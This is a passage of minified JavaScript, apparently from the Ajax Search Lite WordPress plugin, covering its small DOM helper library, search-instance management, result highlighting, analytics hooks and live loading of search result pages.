t!=null?l._fn.hasFixedParent(t)?t.getBoundingClientRect():l._fn.absolutePosition(t):{top:0,left:0}},l.fn.outerWidth=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(i.offsetWidth):0},l.fn.outerHeight=function(t){t=t||!1;let i=this.get(0);return i!=null?t?parseInt(i.offsetHeight)+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(i.offsetHeight):0},l.fn.noPaddingHeight=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height")):0},l.fn.noPaddingWidth=function(t){return t=t||!1,this.length>0?t?parseInt(this.css("width"))+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(this.css("width")):0},l.fn.innerWidth=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerWidth()-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}return 0},l.fn.innerHeight=function(){let t=this.get(0);if(t!=null){let i=window.getComputedStyle(t);return this.outerHeight()-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomtWidth)}return 0},l.fn.width=function(){return this.outerWidth()},l.fn.height=function(){return this.outerHeight()},l.fn.on=function(){let t=arguments,i=function(o,m){let _;if(m.type==="mouseenter"||m.type==="mouseleave"||m.type==="mouseover"){let v=document.elementFromPoint(m.clientX,m.clientY);if(!v.matches(o[1]))for(;(v=v.parentElement)&&!v.matches(o[1]););v!=null&&(_=l(v))}else _=l(m.target).closest(o[1]);if(_!=null&&_.closest(this).length>0){let v=[];if(v.push(m),o[4]!==void 0)for(let p=4;p<o.length;p++)v.push(o[p]);o[2].apply(_.get(0),v)}},r=t[0].split(" ");for(let o=0;o<r.length;o++){let m=r[o];if(typeof t[1]=="string")this.forEach(function(_){if(!l._fn.hasEventListener(_,m,t[2])){let v=i.bind(_,t);_.addEventListener(m,v,t[3]),_._domini_events=_._domini_events===void 0?[]:_._domini_events,_._domini_events.push({type:m,selector:t[1],func:v,trigger:t[2],args:t[3]})}});else for(let _=0;_<r.length;_++){let v=r[_];this.forEach(function(p){l._fn.hasEventListener(p,v,t[1])||(p.addEventListener(v,t[1],t[2]),p._domini_events=p._domini_events===void 0?[]:p._domini_events,p._domini_events.push({type:v,func:t[1],trigger:t[1],args:t[2]}))})}}return this},l.fn.off=function(t,i){return this.forEach(function(r){if(r._domini_events!==void 0&&r._domini_events.length>0)if(t===void 0){let o;for(;o=r._domini_events.pop();)r.removeEventListener(o.type,o.func,o.args);r._domini_events=[]}else t.split(" ").forEach(function(o){let m,_=[];for(;m=r._domini_events.pop();)m.type!==o||i!==void 0&&m.trigger!==i?_.push(m):r.removeEventListener(o,m.func,m.args);r._domini_events=_})}),this},l.fn.offForced=function(){let t=this;return this.forEach(function(i,r){let o=i.cloneNode(!0);i.parentNode.replaceChild(o,i),t[r]=o}),this},l.fn.trigger=function(t,i,r,o){return r=r||!1,o=o||!1,this.forEach(function(m){let _=!1;if(o&&typeof jQuery<"u"&&jQuery._data!==void 0&&jQuery._data(m,"events")!==void 0&&jQuery._data(m,"events")[t]!==void 0&&(jQuery(m).trigger(t,i),_=!0),!_&&r){let v=new Event(t);v.detail=i,m.dispatchEvent(v)}if(m._domini_events!==void 0)m._domini_events.forEach(function(v){if(v.type===t){let p=new Event(t);v.trigger.apply(m,[p].concat(i))}});else{let v=!1,p=m;for(;p=p.parentElement,p!=null&&(p._domini_events!==void 0&&p._domini_events.forEach(function(b){if(b.selector!==void 0){let L=l(p).find(b.selector);if(L.length>0&&L.get().indexOf(m)>=0&&b.type===t){let C=new Event(t);b.trigger.apply(m,[C].concat(i)),v=!0}}}),!v););}}),this},l.fn.clear=function(){for(const t of this)delete t._domini_events;return this},l.fn.clone=function(){let t=[];for(const i of this)t.push(i.cloneNode(!0));return l().add(t)},l.fn.detach=function(t){let i=this,r=[];t!==void 0&&(i=this.find(t));for(const o of i)o.parentElement!=null&&r.push(o.parentElement.removeChild(o));return l().add(r)},l.fn.remove=function(t){return this.detach(t).off().clear()},l.fn.prepend=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.insertBefore(r,i.children[0]);return this},l.fn.append=function(t){if((t=l._fn.elementArrayFromAny(t)).length>0)for(const i of this)for(const r of t)i.appendChild(r);return this},l.fn.is=function(t){let i=!1;for(const r of this)if(r.matches(t)){i=!0;break}return i},l.fn.parent=function(t){let i=[];for(const r of this){let o=r.parentElement;typeof t=="string"&&(o==null||o.matches(t)||(o=null)),i.push(o)}return l().add(i)},l.fn.copy=function(t,i){let r,o,m;if(typeof t!="object"||t===null)return r=t,r;for(o in r=new t.constructor,t)t.hasOwnProperty(o)&&(m=typeof t[o],i&&m==="object"&&t[o]!==null?r[o]=this.copy(t[o]):r[o]=t[o]);return r},l.fn.first=function(){return l(this[0])},l.fn.last=function(){return l(this[this.length-1])},l.fn.prev=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.previousElementSibling;o!=null;){if(o.matches(t)){i.push(o);break}o=o.previousElementSibling}else i.push(r.previousElementSibling)}return l(null).add(i)},l.fn.next=function(t){let i=[];for(const r of this){let o;if(typeof t=="string")for(o=r.nextElementSibling;o!=null;){if(o.matches(t)){i.includes(o)||i.push(o);break}o=o.nextElementSibling}else i.push(r.nextElementSibling)}return l(null).add(i)},l.fn.closest=function(t){let i=[];for(let r of this)if(typeof t=="string"&&t!==""){for(;!r.matches(t)&&(r=r.parentElement););i.includes(r)||i.push(r)}else{if((t=t instanceof l?t.get(0):t)instanceof Element)for(;r!==t&&(r=r.parentElement););else r=null;i.includes(r)||i.push(r)}return l().add(i)},l.fn.add=function(t){let i=l._fn.elementArrayFromAny(t);for(const r of i)Array.from(this).includes(r)||this.push(r);return this},l.fn.find=function(t){const i=new l;if(typeof t=="string"){let r=[];this.get().forEach(function(o){const m=o.querySelectorAll?.(t)??[];r=r.concat(Array.from(m))}),r.length>0&&i.add(r)}return i},l._fn.bodyTransform=function(){let t=0,i=0;if(typeof WebKitCSSMatrix<"u"){let r=window.getComputedStyle(document.body);if(r.transform!==void 0){let o=new WebKitCSSMatrix(r.transform);o.m41!=="undefined"&&(t=o.m41),o.m42!=="undefined"&&(i=o.m42)}}return{x:t,y:i}},l._fn.bodyTransformY=function(){return this.bodyTransform().y},l._fn.bodyTransformX=function(){return this.bodyTransform().x},l._fn.hasFixedParent=function(t){if(l._fn.bodyTransformY()!=0)return!1;do if(window.getComputedStyle(t).position=="fixed")return!0;while(t=t.parentElement);return!1},l._fn.hasEventListener=function(t,i,r){if(t._domini_events===void 0)return!1;for(let o=0;o<t._domini_events.length;o++)if(t._domini_events[o].trigger===r&&t._domini_events[o].type===i)return!0;return!1},l._fn.allDescendants=function(t){let i=[],r=this;return Array.isArray(t)||(t=[t]),t.forEach(function(o){for(let m=0;m<o.childNodes.length;m++){let _=o.childNodes[m];i.push(_),i=i.concat(r.allDescendants(_))}}),i},l._fn.createElementsFromHTML=function(t){let i=document.createElement("template");return i.innerHTML=t.replace(/(\r\n|\n|\r)/gm,""),[...i.content.childNodes]},l._fn.elementArrayFromAny=function(t){if(typeof t=="string")t=l(t).get();else if(t instanceof l)t=t.get();else if(t instanceof Element)t=[t];else{if(!(t instanceof Array))return[];t=t.filter(i=>i instanceof Element)}return t},l._fn.ElementArrayFromAny=l._fn.elementArrayFromAny,l._fn.absolutePosition=function(t){if(!t.getClientRects().length)return{top:0,left:0};let i=t.getBoundingClientRect(),r=t.ownerDocument.defaultView;return{top:i.top+r.pageYOffset,left:i.left+r.pageXOffset}},l._fn.plugin=function(t,i){l.fn[t]=function(r){return r!==void 0&&i[r]?i[r].apply(this,Array.prototype.slice.call(arguments,1)):this.forEach(function(o){o["domini_"+t]=Object.create(i).init(r,o)})}},document.dispatchEvent(new Event("domini-dom-core-loaded"));const S=l;l.fn.animate=function(t,i,r){i=i||200,r=r||"easeInOutQuad";for(const o of this){let m,_,v,p,b,L=0,C=60,E={},T={};if(v=this.prop("_domini_animations"),v=v??[],t===!1)v.forEach(function(P){clearInterval(P)});else{let P=function(){L++,L>m?clearInterval(p):(_=b(L/m),Object.keys(T).forEach(function(A){A.indexOf("scroll")>-1?o[A]=E[A]+T[A]*_:o.style[A]=E[A]+T[A]*_+"px"}))};b=l.fn.animate.easing[r]??l.fn.animate.easing.easeInOutQuad,Object.keys(t).forEach(function(A){A.indexOf("scroll")>-1?(E[A]=o[A],T[A]=t[A]-E[A]):(E[A]=parseInt(window.getComputedStyle(o)[A]),T[A]=t[A]-E[A])}),m=i/1e3*C,p=setInterval(P,1e3/C),v.push(p),this.prop("_domini_animations",v)}}return this},l.fn.animate.easing={linear:function(t){return t},easeInOutQuad:function(t){return t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2},easeOutQuad:function(t){return 1-(1-t)*(1-t)}},l.fn.unhighlight=function(t){let i={className:"highlight",element:"span"};return l.fn.extend(i,t),this.find(i.element+"."+i.className).forEach(function(){let r=this.parentNode;r.replaceChild(this.firstChild,this),r.normalize()})},l.fn.highlight=function(t,i){this.defaults={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:".excludeFromHighlight"};const r=l,o={...this.defaults,...i};if(t.constructor===String&&(t=[t]),(t=t.filter(function(b){return b!==""})).forEach(function(b,L,C){C[L]=b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),t.length===0)return this;let m=o.caseSensitive?"":"i",_="("+t.join("|")+")";o.wordsOnly&&(_="(?:,|^|\\s)"+_+"(?:,|$|\\s)");let v=new RegExp(_,m);function p(b,L,C,E,T){if(T=T===""?r.fn.highlight.defaults:T,b.nodeType===3){if(!r(b.parentNode).is(T)){let P=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(L);if(P){let A,z=document.createElement(C||"span");z.className=E||"highlight",A=/\.|,|\s/.test(P[0].charAt(0))?P.index+1:P.index;let F=b.splitText(A);F.splitText(P[1].length);let M=F.cloneNode(!0);return z.appendChild(M),F.parentNode.replaceChild(z,F),1}}}else if(b.nodeType===1&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&!r(b).closest(T).length>0&&(b.tagName!==C.toUpperCase()||b.className!==E))for(let P=0;P<b.childNodes.length;P++)P+=p(b.childNodes[P],L,C,E,T);return 0}return this.forEach(function(b){p(b,v,o.element,o.className,o.excludeParents)})},l.fn.serialize=function(){let t=this.get(0);if(!t||t.nodeName!=="FORM")return"";let i,r,o=[];for(i=t.elements.length-1;i>=0;i-=1)if(t.elements[i].name!=="")switch(t.elements[i].nodeName){case"INPUT":switch(t.elements[i].type){case"checkbox":case"radio":t.elements[i].checked&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"file":break;default:o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}break;case"TEXTAREA":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"SELECT":switch(t.elements[i].type){case"select-one":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value));break;case"select-multiple":for(r=t.elements[i].options.length-1;r>=0;r-=1)t.elements[i].options[r].selected&&o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].options[r].value))}break;case"BUTTON":switch(t.elements[i].type){case"reset":case"submit":case"button":o.push(t.elements[i].name+"="+encodeURIComponent(t.elements[i].value))}}return o.join("&")},l.fn.serializeObject=function(t,i){let r,o=[];for(r in t)if(t.hasOwnProperty(r)){let m=i?i+"["+r+"]":r,_=t[r];o.push(_!==null&&typeof _=="object"?l.fn.serializeObject(_,m):encodeURIComponent(m)+"="+encodeURIComponent(_))}return o.join("&")},l.fn.inViewPort=function(t,i){let r,o,m=this.get(0);if(m==null)return!1;t=t===void 0?0:t,i=i===void 0?window:typeof i=="string"?document.querySelector(i):i;let _=m.getBoundingClientRect(),v=_.top,p=_.bottom,b=_.left,L=_.right,C=!1;if(i==null&&(i=window),i===window)r=window.innerWidth||0,o=window.innerHeight||0;else{r=i.clientWidth,o=i.clientHeight;let E=i.getBoundingClientRect();v-=E.top,p-=E.top,b-=E.left,L-=E.left}return t=~~Math.round(parseFloat(t)),L<=0||b>=r||(C=t>0?v>=t&&p<o-t:(p>0&&v<=o-t)|(v<=0&&p>t)),C},l.fn.ajax=function(t){if((t=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},t)).cors==="cors"){let i=new XMLHttpRequest;return i.onreadystatechange=function(){t.success!=null&&this.readyState===4&&this.status>=200&&this.status<400&&t.success(this.responseText),t.fail!=null&&this.readyState===4&&this.status>=400&&t.fail(this)},i.open(t.method.toUpperCase(),t.url,!0),i.setRequestHeader("Content-type",t.contentType),i.setRequestHeader("Accept",t.accept),i.send(this.serializeObject(t.data)),i}{let i="ajax_cb_"+"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(o){let m=16*Math.random()|0;return(o==="x"?m:3&m|8).toString(16)}).replaceAll("-","");l.fn[i]=function(){t.success.apply(this,arguments),delete l.fn[t.data.fn]},t.data.callback="DoMini.fn."+i,t.data.fn=i;let r=document.createElement("script");r.type="text/javascript",r.src=t.url+"?"+this.serializeObject(t.data),r.onload=function(){this.remove()},document.body.appendChild(r)}};const w=S;return D.default})())}},$={};function O(k){var d=$[k];if(d!==void 0)return d.exports;var x=$[k]={exports:{}};return U[k].call(x.exports,x,x.exports,O),x.exports}(function(){O.n=function(k){var d=k&&k.__esModule?function(){return k.default}:function(){return k};return O.d(d,{a:d}),d}})(),function(){O.d=function(k,d){for(var x in d)O.o(d,x)&&!O.o(k,x)&&Object.defineProperty(k,x,{enumerable:!0,get:d[x]})}}(),function(){O.o=function(k,d){return Object.prototype.hasOwnProperty.call(k,d)}}(),function(){O.r=function(k){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(k,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(k,"__esModule",{value:!0})}}();var Q={};(function(){"use strict";var k=O(993),d=O.n(k);window.WPD=window.WPD||{},window.WPD.global={utils:{}},window.WPD.dom=d(),window.DoMini=d(),window.WPD.domini=window.WPD.dom,window.WPD.DoMini=window.WPD.dom;var x=O(685);window._asl_instances_storage=window._asl_instances_storage||[];var g={instances:window._asl_instances_storage,get:function(e,n){if(this.clean(),typeof e>"u"||e===0)return this.instances;if(typeof n>"u"){let s=[];for(let a=0;a<this.instances.length;a++)this.instances[a].o.id===e&&s.push(this.instances[a]);return s.length>0?s:!1}else for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e&&this.instances[s].o.iid===n)return this.instances[s];return!1},set:function(e){return this.exist(e.o.id,e.o.iid)?!1:(this.instances.push(e),!0)},exist:function(e,n){e=typeof e=="string"?parseInt(e):e,n=typeof n=="string"?parseInt(n):n,this.clean();for(let s=0;s<this.instances.length;s++)if(this.instances[s].o.id===e){if(typeof n>"u")return!0;if(this.instances[s].o.iid===n)return!0}return!1},clean:function(){let e=[],n=this;this.instances.forEach(function(s,a){d()(".asl_m_"+s.o.rid).length===0&&e.push(a)}),e.forEach(function(s){typeof n.instances[s]<"u"&&(n.instances[s].destroy(),n.instances.splice(s,1))})},destroy:function(e,n){let s=this.get(e,n);if(s!==!1)if(Array.isArray(s))s.forEach(function(a){a.destroy()}),this.instances=[];else{let a=0;this.instances.forEach(function(c,u){c.o.id===e&&c.o.iid===n&&(a=u)}),s.destroy(),this.instances.splice(a,1)}}};function l(){"use strict";const e=function(a,c,u,f){let h=g.get(a,c);if(h!==!1&&!Array.isArray(h)){const y=h[u];typeof y=="function"&&y.bind(h).apply(h,[f])}},n=function(a,c,u){let f;if(typeof c=="number"&&isFinite(c)){if(f=g.get(a,c),f!==!1&&!Array.isArray(f)){const h=f[u];if(typeof h=="function")return h.bind(f).apply(u)}}else if(typeof c=="string")return f=g.get(a),f!==!1&&Array.isArray(f)&&f.forEach(function(h){const y=h[c];typeof y=="function"&&y.bind(f).apply(h,[u])})},s=function(a,c){let u;return c==="exists"?g.exist(a):(u=g.get(a),u!==!1&&Array.isArray(u)&&u.forEach(function(f){const h=f[c];typeof h=="function"&&h.bind(f).apply(f)}))};if(arguments.length===4)return e.apply(this,arguments);if(arguments.length===3)return n.apply(this,arguments);if(arguments.length===2)return s.apply(this,arguments);arguments.length===0&&(console.log("Usage: ASL.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}var w=e=>{let n=!1;const s=()=>document.readyState==="complete"||document.readyState==="interactive"||document.readyState==="loaded",a=()=>{window.removeEventListener("DOMContentLoaded",u),document.removeEventListener("readystatechange",f)},c=()=>{n||(n=!0,e(),a())},u=()=>{c()},f=()=>{s()&&c()};s()?c():(window.addEventListener("DOMContentLoaded",u),document.addEventListener("readystatechange",f))};window.ASL={...window.ASL,instances:g,instance_args:[],api:l,initialized:!1,initializeAllSearches:function(){this.getInstances().forEach(function(n,s){d().fn._(".asl_m_"+s).forEach(function(a){return typeof a.hasAsp<"u"?!0:(a.hasAsp=!0,d()(a).ajaxsearchlite(n))})})},initializeSearchByID:function(e,n=0){const s=this.getInstance(e),a=n===0?".asl_m_"+e:".asl_m_"+e+"_"+n;d().fn._(a).forEach(function(c){return typeof c.hasAsp<"u"?!0:(c.hasAsp=!0,d()(c).ajaxsearchlite(s))})},getInstances:function(){return d().fn._(".asl_init_data").forEach(e=>{const n=parseInt(e.dataset.aslId||"");typeof e.dataset.settings<"u"&&(this.instance_args[n]=JSON.parse(e.dataset.settings))}),this.instance_args},getInstance:function(e){return typeof this.instance_args[e]<"u"?this.instance_args[e]:this.getInstances()[e]},initialize:function(e){if(typeof window.ASL.version>"u")return!1;if(window.ASL.script_async_load||window.ASL.init_only_in_viewport){const n=document.querySelectorAll(".asl_w_container");if(n.length){const s=new IntersectionObserver(a=>{a.forEach(c=>{if(c.isIntersecting){const u=parseInt(c.target.dataset.id??"0"),f=parseInt(c.target.dataset.instance??"0");this.initializeSearchByID(u,f),s.unobserve(c.target)}})});n.forEach(function(a){const c=a;typeof c._is_observed<"u"||(c._is_observed=!0,s.observe(c))})}}else typeof e>"u"?this.initializeAllSearches():this.initializeSearchByID(e);return this.initializeMutateDetector(),this.initializeHighlight(),this.initializeOtherEvents(),this.initialized=!0,!0},initializeHighlight:function(){if(window.ASL.highlight.enabled)for(const e of window.ASL.highlight.data){let n=e.selector!==""&&d()(e.selector).length>0?e.selector:"article",s,a;n=d()(n).length>0?n:"body";const c=new URLSearchParams(location.search);if(a=c.get("s")??c.get("asl_highlight")??c.get("asl_s")??c.get("asl_ls")??"",d()(n).unhighlight({className:"asl_single_highlighted"}),a===null||(a=a.trim(),a===""))return;const u=a.trim().split(" ");if(d()(n).highlight([a.trim()],{element:"span",className:"asl_single_highlighted asl_single_highlighted_exact",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try"}),u.length>0&&d()(n).highlight(u,{element:"span",className:"asl_single_highlighted",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try, .asl_single_highlighted"}),s=d()(".asl_single_highlighted_exact"),s.length===0&&(s=d()(".asl_single_highlighted")),s.length>0&&e.scroll){let f=s.offset().top-120;const h=d()("#wpadminbar");h.length>0&&(f-=h.height()),f=f+e.scroll_offset,f=f<0?0:f,d()("html").animate({scrollTop:f},500)}}},initializeOtherEvents:function(){let e,n;const s=d()("body");n="#menu-item-search, .fa-search, .fa, .fas",n=n+", .fusion-flyout-menu-toggle, .fusion-main-menu-search-open",n=n+", #search_button",n=n+", .mini-search.popup-search",n=n+", .icon-search",n=n+", .menu-item-search-dropdown",n=n+", .mobile-menu-button",n=n+", .td-icon-search, .tdb-search-icon",n=n+", .side_menu_button, .search_button",n=n+", .raven-search-form-toggle",n=n+", [data-elementor-open-lightbox], .elementor-button-link, .elementor-button",n=n+", i[class*=-search], a[class*=-search]",s.on("click touchend",n,()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},300)}),typeof window.jQuery<"u"&&window.jQuery(document).on("elementor/popup/show",()=>{setTimeout(()=>{this.initializeAllSearches()},10)})},initializeMutateDetector:function(){let e;if(typeof window.ASL.detect_ajax<"u"&&window.ASL.detect_ajax){const n=new MutationObserver(()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},500)}),s=document.querySelector("body");if(s==null)return;n.observe(s,{subtree:!0,childList:!0})}},loadScriptStack:function(e){let n;if(e.length>0){const s=e.shift();if(s===void 0)return;n=document.createElement("script"),n.src=s.src,n.onload=()=>{e.length>0?this.loadScriptStack(e):this.ready()},document.body.appendChild(n)}},ready:function(){const e=this;w(()=>{e.initialize()})},init:function(){window.ASL.script_async_load?this.loadScriptStack(window.ASL.additional_scripts):typeof window.WPD.AjaxSearchLite<"u"&&this.ready()}};class t{call_num=0;settingsInitialized=!1;resultsInitialized=!1;searching=!1;post=void 0;postAuto=void 0;lastSuccesfulSearch="";lastSearchData={};ktype="";keycode=0;_usingLiveLoader=void 0;nodes={};documentEventHandlers=[];resultsOpened=!1;savedScrollTop=0;savedContainerTop=0;clickTouchend="click touchend";mouseupTouchend="mouseup touchend";dragging=!1;settingsChanged=!1;isAutoP=!1;resAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};settAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};timeouts={searchWithCheck:void 0,search:void 0};o={id:1,iid:1,rid:"1_1",name:"Search name",homeurl:"",resultstype:"vertical",resultsposition:"hover",itemscount:10,charcount:0,highlight:!0,blocking:!1,detectVisibility:!1,redirectOnClick:!0,redirectOnEnter:!0,highlightWholewords:!0,singleHighlight:!1,settingsVisible:0,scrollToResults:{enabled:1,offset:0},resultareaclickable:0,autocomplete:{enabled:1,lang:"en",trigger_charcount:0},mobile:{menu_selector:"#mobile-menu",force_res_hover:0},trigger:{click:"ajax_search",click_location:"same",update_href:!1,return:"ajax_search",return_location:"same",facet:1,type:1,redirect_url:"/search",delay:300},animations:{pc:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"},mob:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"}},autop:{state:"disabled",phrase:"",count:10},resPage:{useAjax:0,selector:".search-results",trigger_type:1,trigger_facet:1,trigger_magnifier:1,trigger_return:1},resultsSnapTo:"left",results:{width:"auto",width_tablet:"auto",width_phone:"auto"},settingsimagepos:"left",closeOnDocClick:!0,overridewpdefault:!1,override_method:"get"}}window.WPD.global.AslPlugin=t;var i=O(665);t.prototype.setFilterStateInput=function(e){let n=this;typeof e>"u"&&(e=65);let s=function(){JSON.stringify(n.originalFormData)!=JSON.stringify((0,i.formData)(n.n("searchsettings").find("form")))?n.n("searchsettings").find("input[name=filters_initial]").val(0):n.n("searchsettings").find("input[name=filters_initial]").val(1)};e==0?s():setTimeout(function(){s()},e)};var r=null;const o=window.ASL;t.prototype.gaPageview=function(e){let n=this,s=n.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="pageview")return!1;if(o.analytics.string!=""){let a=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1,c=typeof window.gtag=="function"?window.gtag:!1,u=n.o.homeurl.replace(window.location.origin,"");if(c!==!1)s!==!1&&s.forEach(function(f){c("config",f,{page_path:u+o.analytics.string.replace("{asl_term}",e)})});else if(a!==!1){let f={page:u+o.analytics.string.replace("{asl_term}",e),title:"Ajax Search"};s!==!1?s.forEach(function(h){a("create",h,"auto"),a("send","pageview",f)}):a("send","pageview",f)}}},t.prototype.gaEvent=function(e,n){let s=this,a=s.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="event")return!1;let c=typeof window.gtag=="function"?window.gtag:!1,u=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1;if(c===!1&&u===!1&&typeof window.dataLayer>"u")return!1;if(typeof o.analytics.event[e]<"u"&&o.analytics.event[e].active){let f={search_id:s.o.id,search_name:s.o.name,phrase:s.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},h={event_category:o.analytics.event[e].category,event_label:o.analytics.event[e].label,value:o.analytics.event[e].value,send_to:""};const y={...f,...n};Object.keys(y).forEach(function(R){let j=y[R];j=String(j).replace(/[\s\n\r]+/g," ").trim(),Object.keys(h).forEach(function(I){let N=new RegExp("{"+R+"}","gmi");h[I]=h[I].replace(N,j)})}),u!==!1?a!==!1?a.forEach(function(R){u("create",R,"auto"),u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value)}):u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value):c!==!1?a!==!1?a.forEach(function(R){h.send_to=R,c("event",o.analytics.event[e].action,h)}):c("event",o.analytics.event[e].action,h):window?.dataLayer?.push!==void 0&&window.dataLayer.push({event:"gaEvent",eventCategory:h.event_category,eventAction:o.analytics.event[e].action,eventLabel:h.event_label})}},t.prototype.gaGetTrackingID=function(){let e=!1;if(typeof o.analytics>"u")return e;if(typeof o.analytics.tracking_id<"u"&&o.analytics.tracking_id!="")return[o.analytics.tracking_id];if((typeof window.gtag=="function"?window.gtag:!1)===!1&&typeof window.ga<"u"&&typeof window.ga.getAll<"u"){let s=[];return window.ga.getAll().forEach(function(a){s.push(a.get("trackingId"))}),s.length>0?s:!1}return e};var m=null,_=O(627),v=O(919),p=O(91);const b=window.ASL;t.prototype.getLiveLoadAltSelectors=function(){return[".search-content","#content #posts-container","#content","#Content","div[role=main]","main[role=main]","div.theme-content","div.td-ss-main-content","main#page-content","main.l-content","#primary","#main-content",".main-content",".search section .bde-post-loop",".archive section .bde-post-loop",".search section .bde-post-list",".archive section .bde-post-list","main .wp-block-query","main"]},t.prototype.usingLiveLoader=function(){const e=this;if(e._usingLiveLoader!==void 0)return e._usingLiveLoader;const n=e.o,s="asp_es_"+n.id,a=this.getLiveLoadAltSelectors().join(",");if(document.getElementsByClassName(s).length)return e._usingLiveLoader=!0;const c=["resPage"];return e._usingLiveLoader=c.some(u=>{const f=n[u];return f.useAjax&&(document.querySelector(f.selector)||a&&document.querySelector(a))}),e._usingLiveLoader},t.prototype.liveLoad=function(e,n,s,a){if(e=="body"||e=="html")return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;b.pageHTML==""&&(b._ajax_page_html||(b._ajax_page_html=!0,d().fn.ajax({url:location.href,method:"GET",success:function(y){b.pageHTML=y},dataType:"html"})));function c(y){y=p.Hooks.applyFilters("asl/live_load/raw_data",y,h);let R=new DOMParser,j=R.parseFromString(y,"text/html"),I=d()(j);if(y!=""&&I.length>0&&I.find(e).length>0){y=y.replace(/&asl_force_reset_pagination=1/gmi,""),y=y.replace(/%26asl_force_reset_pagination%3D1/gmi,""),y=y.replace(/&#038;asl_force_reset_pagination=1/gmi,""),(0,i.isSafari)()&&(y=y.replace(/srcset/gmi,"nosrcset")),y=p.Hooks.applyFilters("asl/live_load/html",y,h.o.id,h.o.iid),I=d()(R.parseFromString(y,"text/html"));let N=I.find(e).get(0);if(N=p.Hooks.applyFilters("asl/live_load/replacement_node",N,h,f.get(0),y),N!=null){const W=f.get(0);W!==void 0&&f.get(0)?.parentNode?.replaceChild(N,W)}f=d()(e).first(),s&&(document.title=j.title,history.pushState({},"",n)),d()(e).first().find(".woocommerce-ordering").on("change","select.orderby",function(){d()(this).closest("form").trigger("submit")}),h.addHighlightString(d()(e).find("a")),p.Hooks.applyFilters("asl/live_load/finished",n,h,e,f.get(0)),b.initialize(),h.lastSuccesfulSearch=h.n("searchsettings").find("form").serialize()+h.n("text").val().trim(),h.lastSearchData=y}h.n("s").trigger("asl_search_end",[h.o.id,h.o.iid,h.n("text").val(),y],!0,!0),h.gaEvent?.("search_end",{results_count:"unknown"}),h.gaPageview?.(h.n("text").val()),h.hideLoader(),f.css("opacity",1),h.searching=!1,h.n("text").val()!=""&&h.n("proclose").css({display:"block"})}s=typeof s>"u"?this.o.trigger.update_href:s,a=typeof a>"u"?!1:a;let u=this.getLiveLoadAltSelectors();if(e!="#main"&&u.unshift("#main"),d()(e).length<1&&(u.forEach(function(y){if(d()(y).length>0)return e=y,!1}),d()(e).length<1))return console.log("Ajax Search Lite: The live search selector does not exist on the page."),!1;e=p.Hooks.applyFilters("asl/live_load/selector",e,this);let f=d()(e).first(),h=this;h.searchAbort(),f.css("opacity",.4),p.Hooks.applyFilters("asl/live_load/start",n,h,e,f.get(0)),!a&&h.n("searchsettings").find("input[name=filters_initial]").val()==1&&h.n("text").val()==""?(0,v.intervalUntilExecute)(function(){c(b.pageHTML)},function(){return b.pageHTML!=""}):(h.searching=!0,h.post=d().fn.ajax({url:n,method:"GET",success:function(y){c(y)},dataType:"html",fail:function(y){f.css("opacity",1),!(y.status===0&&y.readyState===y.UNSENT)&&(f.html("This request has failed. Please check your connection."),h.hideLoader(),h.searching=!1,h.n("proclose").css({display:"block"}))}}))},t.prototype.getCurrentLiveURL=function(){let 